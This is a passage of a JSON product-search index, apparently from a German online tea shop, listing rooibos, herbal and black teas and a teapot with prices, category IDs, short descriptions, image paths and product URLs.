Edelstahl und ...","p":26.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/16650001-flowtea_little_geisha_red-01-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"flowtea-little-geisha-red.html","o":"product_search"},{"value":"MONO Teekanne FILIO, 1,5 l","s":"52044444","c":["176","1","119","184","1","119","176","235","1","119","176","184"],"d":"MONO Teekanne Filio, der Klassiker seit 1988.","p":145,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/2\/52044444_mono_filio_teekanne_1_5_liter_teehaus_wilkendorf_tee_onine_kaufen.jpg","u":"mono-teekanne-filio-1-5-l.html","o":"product_search"},{"value":"Rotbuschtee Original Bio","s":"701","c":["121","1","119","125","1","119","121","128","1","119","121","158","1","119","121","125","162","1","119","167","1","119","162"],"d":"Rotbuschtee Original Bio.","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/670-rotbuschtee_original-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_4.jpg","u":"rotbuschtee-original-bio.html","o":"product_search"},{"value":"Rotbuschtee Ananas Mango","s":"703","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Ananas Mango.\r\nAnanas-Mangogeschmack mit nat&uuml;rlichem Aroma","p":5.1,"i":"http:\/\/wilkendorf-tee.de.w01ec719.kasserver.com\/static\/version1709219824\/frontend\/Smartwave\/porto\/de_DE\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"rotbuschtee-ananas-ingwer.html","o":"product_search"},{"value":"Rotbuschtee Beerenmischung","s":"705","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Beerenmischung. Koffeinfrei, Himbeer-Johannisbeergeschmack","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/672-beerenmischung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbuschtee-beerenmischung.html","o":"product_search"},{"value":"Rotbuschtee Karamell","s":"719","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Karamell. Koffeinfrei, ideal f\u00fcr den Abend. Weicher Karamellgeschmack","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/675-karamel-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"rotbuschtee-karamell.html","o":"product_search"},{"value":"Rotbuschtee Chai","s":"709","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Chai. Koffeinfrei, mit dem Geschmack tropischer Gew\u00fcrze","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/674-chai-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"rotbuschtee-chai.html","o":"product_search"},{"value":"Rotbuschtee Kokos-Mandel","s":"721","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Kokos-Mandel. Koffeinfrei, mit weichem Kokos-Mandelgeschmack.","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/676kokos-mandel-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbuschtee-kokos-mandel.html","o":"product_search"},{"value":"Rotbuschtee Lemon Bio","s":"723","c":["121","1","119","128","1","119","121","125","1","119","121","158","1","119","121","125","162","1","119","167","1","119","162"],"d":"Rotbuschtee Lemon Bio. Aus kontrolliert biologischem Anbau. Koffeinfrei, mit frischem Lemongeschm...","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/677-lemon-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbuschtee-lemon-bio.html","o":"product_search"},{"value":"Rotbuschtee Orange","s":"731","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Orange. Koffeinfrei, mit angenehm mildem Orangengeschmack","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/7\/679-orange-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbuschtee-orange.html","o":"product_search"},{"value":"Rotbuschtee Stern von Afrika","s":"735","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Stern von Afrika. Koffeinfrei, mit Zimt-Orangengeschmack.","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/683-stern_von_afrika-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbuschtee-stern-von-afrika.html","o":"product_search"},{"value":"Rotbuschtee Vanilla","s":"739","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Vanilla. Koffeinfrei, mit weichem Vanillegeschmack","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/684-vanilla-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbuschtee-vanilla.html","o":"product_search"},{"value":"Rotbuschtee W\u00fcstenblume","s":"745","c":["121","1","119","128","1","119","121"],"d":"Gr\u00fcner Rotbuschetee W\u00fcstenblume mit Pfirsich-Mango-Geschmack","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/687-w_stenblume-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbuschtee-wustenblume.html","o":"product_search"},{"value":"Rotbuschtee Marille Gojibeere","s":"725","c":["121","1","119","128","1","119","121"],"d":"Gr\u00fcner Rotbuschtee Marille Gojibeere. Koffeinfrei, mit Marillen-Quittengeschmack","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/9\/697-marille_gojibeere-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rotbuschtee-marille-gojibeere.html","o":"product_search"},{"value":"Rotbuschtee Nordlicht","s":"729","c":["121","1","119","128","1","119","121"],"d":"Rotbuschtee Nordlicht. Koffeinfrei, mit fruchtigem Beerengeschmack","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/9\/691-nordlicht-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_2.jpg","u":"rotbuschtee-nordlicht.html","o":"product_search"},{"value":"Tulsi Th\u00e9 Harmonie","s":"623","c":["121","1","119","129","1","119","121","132","1","119","121","129"],"d":"Kr\u00e4utertee Tulsi Th\u00e9 Harmonie. Ayurvedische Kr\u00e4uterteemischung mit leckerem Pfirsichgeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/2\/623-tulsi_the_harmonie-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"tulsi-the-harmonie.html","o":"product_search"},{"value":"Tulsi Th\u00e9 Indian Chai","s":"624","c":["121","1","119","129","1","119","121","132","1","119","121","129"],"d":"Kr\u00e4utertee Tulsi Th\u00e9 Indian Chai. Ayurvedische Kr\u00e4uterteemischung mit Ingwer-Zimtgeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/2\/624-tulsi_the_indian_chai-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"tulsi-the-indian-chai.html","o":"product_search"},{"value":"Tulsi Th\u00e9 Melissa","s":"625","c":["121","1","119","129","1","119","121","132","1","119","121","129"],"d":"Kr\u00e4utertee Tulsi Th\u00e9 Melissa. Ayurvedische Kr\u00e4uterteemischung mit Zitronen-Melissengeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/2\/625-tulsi_the_melissa-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"tulsi-the-melissa.html","o":"product_search"},{"value":"Badisches Vesper","s":"632","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Badisches Vesper.","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/3\/632-badisches_vesper-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"badisches-vesper.html","o":"product_search"},{"value":"Superfrau","s":"634","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Superfrau. Passionsfrucht-Bergamotte-Geschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/3\/634-superfrau-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"superfrau.html","o":"product_search"},{"value":"Ingwer auf Kr\u00e4utern","s":"635","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Ingwer auf Kr\u00e4utern.","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/3\/635-ingwer_auf_kr_utern-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ingwer-auf-krautern.html","o":"product_search"},{"value":"China Ingwer","s":"636","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4uter- und Fr\u00fcchteteemischung mit vielen nat\u00fcrlichen Zutaten.","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/3\/636-china_ingwer-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-ingwer.html","o":"product_search"},{"value":"Chai of Sri Lanka","s":"637","c":["121","1","119","129","1","119","121","197","1","119","121","129"],"d":"Ayurvedischer Kr\u00e4utertee Chai of Sri Lanka. Ideal auch f\u00fcr die Zubereitung mit Milch. Typischer C...","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/3\/637-chai_of_sri_lanka-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"chai-of-sri-lanka.html","o":"product_search"},{"value":"Abendkr\u00e4uter","s":"641","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Abendkr\u00e4uter. F\u00fcr einen besinnlichen Ausklang eines anstrengenden Tages. Blutorangen-G...","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/641-abendkr_uter-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"abendkrauter.html","o":"product_search"},{"value":"Erfrischungskr\u00e4uter","s":"642","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Erfrischungskr\u00e4uter. Naturbelassene Kr\u00e4utermischung mit frischem Lemongeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/642-erfrischungskr_uter-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"erfrischungskrauter.html","o":"product_search"},{"value":"F\u00fchl dich frei","s":"643","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee F\u00fchl dich frei, nat\u00fcrlich aromatisiert, mit sehr sch\u00f6nem Pfefferminze-Eukalyptus-Gesch...","p":0,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/643-f_hl_dich_frei-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"fuhl-dich-frei.html","o":"product_search"},{"value":"Frauentraum","s":"644","c":["121","1","119","129","1","119","121","197","1","119","121","129"],"d":"Ayurvedische Kr\u00e4uterteemischung mit fruchtigem Orangengeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/644-frauentraum-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"frauentraum.html","o":"product_search"},{"value":"Fr\u00fchst\u00fcckskr\u00e4uter","s":"646","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Fr\u00fchst\u00fcckskr\u00e4uter.","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/646-fr_hst_ckskr_uter-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"fruhstuckskrauter.html","o":"product_search"},{"value":"Hatschi \u00ae","s":"647","c":["121","1","119","129","1","119","121","133","1","119","121","129","209","1","119","212","1","119","209"],"d":"Kr\u00e4utertee Hatschi\u00ae","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/647-hatschi-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"hatschi-r.html","o":"product_search"},{"value":"Lemongras-Vanille","s":"649","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Lemongras-Vanille. Lemongras-Vanillearoma","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/4\/649-lemongras-vanille-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"lemongras-vanille.html","o":"product_search"},{"value":"Jungbrunnen","s":"650","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Jungbrunnen. Naturbelassene Kr\u00e4utermischung,Gingkogeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/650-jungbrunnen-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"jungbrunnen.html","o":"product_search"},{"value":"Magenperle","s":"653","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Magenperle. Naturbelassene Kr\u00e4utermischung mit Kamillen-Melissengeschmack, angenehm mi...","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/653-magenperle-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"magenperle.html","o":"product_search"},{"value":"Schlafwohl","s":"656","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Schlafwohl. Pfefferminz-Baldriangeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/656-schlafwohl-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"schlafwohl.html","o":"product_search"},{"value":"Schlechtwetterhexe","s":"657","c":["121","1","119","129","1","119","121","133","1","119","121","129","209","1","119","212","1","119","209"],"d":"Feiner herbstlicher aromatisierter Kr\u00e4utertee Schlechtwetterhexe.","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/657-schlechtwetterhexe-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"schlechtwetterhexe.html","o":"product_search"},{"value":"Sch\u00f6ner Tag Bio","s":"658","c":["121","1","119","125","1","119","121","129","1","119","121","133","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162"],"d":"Kr\u00e4utertee Sch\u00f6ner Tag. Aus kontrolliert biologischem Anbau. Orangengeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/658-sch_ner_tag-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"schoner-tag-bio.html","o":"product_search"},{"value":"Schweizer Kr\u00e4utertee","s":"659","c":["121","1","119","129","1","119","121","133","1","119","121","129"],"d":"Kr\u00e4utertee Schweizer Kr\u00e4utertee. Orangen-Minzgeschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/659-schweizer_kr_utertee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"schweizer-krautertee.html","o":"product_search"},{"value":"Wohlf\u00fchltee Bio","s":"667","c":["121","1","119","125","1","119","121","129","1","119","121","157","1","119","121","125","162","1","119","166","1","119","162","197","1","119","121","129"],"d":"Feine und naturbelassene ayurvedische Kr\u00e4utermischung in Bio-Qualit\u00e4t, feiner w\u00fcrziger Kr\u00e4uterges...","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/6\/667-wohlf_hltee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"wohlfuhltee-bio.html","o":"product_search"},{"value":"Orange mit Schalen","s":"802","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Orange mit Schalen. Ceylon-, Assam-, China-Mischung mit fruchtigem Orangengeschmack.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/0\/802-orange_mit_schalen-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"orange-mit-schalen.html","o":"product_search"},{"value":"Zimt mit St\u00fcckchen","s":"814","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Zimt mit St\u00fcckchen.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/1\/814-zimt_mit_stueckchen-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"zimt-mit-stuckchen.html","o":"product_search"},{"value":"Darjeeling Aktionstee Bio","s":"921","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162","178","1","119","192","1","119","178","168","1","119","162"],"d":"Dajeeling First Flush Aktionstee Bio","p":22.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/2\/921-darjeeling_first_flush_aktionstee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1_2.jpg","u":"darjeeling-aktionstee-bio.html","o":"product_search"},{"value":"Chai Tee","s":"882","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Chai Tee. China-Ceylon-Mischung mit typischem Gew\u00fcrzgeschmack.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/8\/882-chai_tee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"chai-tee.html","o":"product_search"},{"value":"Earl Grey \"My Lady\"","s":"878","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Ausgewogene Schwarzteemischung mit feinem Earl Grey Aroma, verfeinert mit Bl\u00fctenbl\u00e4ttern.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/7\/878-earl_grey_my_lady-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"earl-grey-my-lady.html","o":"product_search"},{"value":"Sommernachtstraum","s":"863","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarz- und Gr\u00fcntee Sommernachtstraum. Gr\u00fcn- und Schwarzteemischung mit Erdbeer-Mango-Geschmack....","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/6\/863-sommernachtstraum-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"sommernachtstraum.html","o":"product_search"},{"value":"Rhabarber-Sahne","s":"858","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Rhabarber-Sahne. Indien-, Ceylon-, China-Mischung mit dem fruchtig-weichen Geschmack v...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/5\/858-rhabarber_sahne-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"rhabarber-sahne.html","o":"product_search"},{"value":"Golden Wengcheng","s":"857","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarz- und Gr\u00fcntee Golden Wengcheng.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/5\/857-golden_wengcheng-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"golden-wengcheng.html","o":"product_search"},{"value":"Roter Weinbergpfirsich","s":"854","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Roter Weinbergpfirsich\r\nFruchtig s&uuml;sser Pfirsichgeschmack.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/5\/854-roter_weinbergpfirsich_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"roter-weinbergpfirsich-bio.html","o":"product_search"},{"value":"Erdbeer-Sahne","s":"853","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Erdbeer-Sahne. Indien-, Ceylon-, China-Mischung mit dem fruchtig-weichen Geschmack von...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/5\/853-erdbeer_sahne-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"erdbeer-sahne.html","o":"product_search"},{"value":"Zitrone","s":"845","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Feiner Schwarztee verfeinert mit nat\u00fcrlichem Zitronenaroma. Sehr angenehm im Geschmack.\r\nDunkel i...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/4\/845-zitone-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"zitrone.html","o":"product_search"},{"value":"Irish Cream","s":"844","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Irish Cream. Indien-, Ceylon-, China-Mischung mit Whisky-Kakao-Geschmack.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/4\/844-irish_cream-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"irish-cream.html","o":"product_search"},{"value":"Maracuja","s":"843","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Maracuja. Ceylon-, Assam-, China-Mischung mit der exotischen S\u00fcsse der Maracuja-Frucht...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/4\/843-maracuja-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"maracuja.html","o":"product_search"},{"value":"Sahne","s":"840","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Sahne. Ceylon-, Assam-, China-Mischung mit dezentem Vanille-Geschmack.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/4\/840-sahne-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"sahne.html","o":"product_search"},{"value":"Tropenfeuer\u00ae","s":"834","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Tropenfeuer\u00ae. Ceylon-, China-, Indienmischung mit Jackfruitgeschmack. Fruchtig und exo...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/3\/834-tropenfeuer-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"tropenfeuerr.html","o":"product_search"},{"value":"Mango","s":"824","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Mango. Ceylon-, Assam-, China-Mischung mit der exotischen S\u00fcsse der Mangofrucht.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/2\/824-mango-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"mango.html","o":"product_search"},{"value":"Karamell","s":"821","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Karamell. Assam-, Chinamischung mit weichem Karamellgeschmack.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/2\/821-karamell-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"karamell.html","o":"product_search"},{"value":"Brombeere","s":"815","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Brombeere. Ceylon-, Assam-, China-Mischung mit dem fruchtig-s\u00fcssen Aroma vollreifer Br...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/1\/815-brombeere-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"brombeere.html","o":"product_search"},{"value":"Wildkirsche Schwarztee","s":"813","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Wildkirsche. Ceylon-, Assam-, China-Mischung mit dem fruchtigen Geschmack wilder Kirsc...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/1\/813-wildkirsche-schwarztee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_3.jpg","u":"wildkirsche-schwarztee.html","o":"product_search"},{"value":"Darjeeling Second Flush \"Royal\" Bio","s":"236","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Spitzentee aus der zweiten Ernteperiode. Hocharomatisch und blumig.aus kontrolliert biologischem ...","p":8.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/6\/263-flugtee-2015-darjeeling-first-flush-bio-teekompetenz.de-tee-online-kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-second-flush-royal-bio.html","o":"product_search"},{"value":"Darjeeling Second Flush Bio","s":"219","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Feiner Original Gartentee aus kontrolliert biologischem Anbau mit aromatischer voller Tasse.","p":7.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/1\/219-darjeeling_second_flush_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-second-flush-bio.html","o":"product_search"},{"value":"Darjeeling autumnal Bio","s":"229","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Angenehm milder Herbsttee aus kontrolliert biologischem Anbau.","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/229-darjeeling_autumnal_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-autumnal-bio.html","o":"product_search"},{"value":"Darjeeling Himalaya Bio","s":"206","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Hochlandgew&auml;chs aus kontrolliert biologischem Anbau.","p":3.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/0\/206-darjeeling_himalaya_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-himalaya-bio.html","o":"product_search"},{"value":"Darjeeling Hochland Auslese Bio","s":"203","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Erlesener Hochlandtee aus kontrolliert biologischem Anbau mit markantem Darjeeling-Flavour.","p":3.55,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/0\/203-darjeeling_hochland_auslese_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-hochland-auslese-bio.html","o":"product_search"},{"value":"Darjeeling koffeinfrei","s":"255","c":["121","1","119","123","1","119","121","136","1","119","121","123"],"d":"Darjeeling koffeinfrei","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/5\/255-darjeeling_koffeinfrei-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-entcoffiniert.html","o":"product_search"},{"value":"Assam TONGANAGAON Bio","s":"247","c":["121","1","119","123","1","119","121","125","1","119","121","137","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Frisch-w\u00fcrzig im Geschmack, angenehm mild und aromatisch.","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/4\/247-assam_tonganagaon_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"assam-tonganagaon-bio.html","o":"product_search"},{"value":"Wilkendorf's Jubil\u00e4umsmischung","s":"454","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Die aromatische Blume wertvoller Darjeelings fein abgestimmt mit der nat\u00fcrlichen S\u00fcsse weicher Ch...","p":3.55,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/5\/454-wilkendorfs_jubil_umsmischung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"wilkendorf-s-jubilaumsmischung.html","o":"product_search"},{"value":"Ostfriesen Broken-Mischung","s":"434","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Kr\u00e4ftige Broken-Mischung nach Ostfriesenart aus Assam- und Sumatra-Tees.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/3\/434-ostfriesen_broken_mischung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ostfriesen-broken-mischung.html","o":"product_search"},{"value":"Ostfriesen Blatt-Mischung","s":"415","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Feine kr\u00e4ftige Blatt-Mischung aus Assam- und Java-Tees nach Ostfriesenart","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/1\/415-ostfriesen_blatt_mischung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ostfriesen-blatt-mischung.html","o":"product_search"},{"value":"English Breakfast Tea","s":"424","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Broken-Mischung englischer Art aus aromatisch-herben Assam- und Ceylontees mit voller, kr\u00e4ftiger ...","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/2\/424-english_breakfast_tea-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"english-breakfast-tea.html","o":"product_search"},{"value":"Scottish Breakfast Premium","s":"436","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Sehr authentische und besonders hochwertige Komposition aus besten, afrikanischen CTC-Broken 